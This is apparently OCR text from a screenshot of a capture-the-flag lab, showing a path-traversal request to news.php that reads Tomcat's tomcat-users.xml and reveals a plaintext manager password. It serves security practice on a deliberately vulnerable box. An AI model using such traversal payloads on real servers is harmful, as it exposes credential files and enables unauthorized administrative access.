 http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://megahosting.htb/new
view-source:http://megahosting.htb/news.php?f
Tools Exploit-DB
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48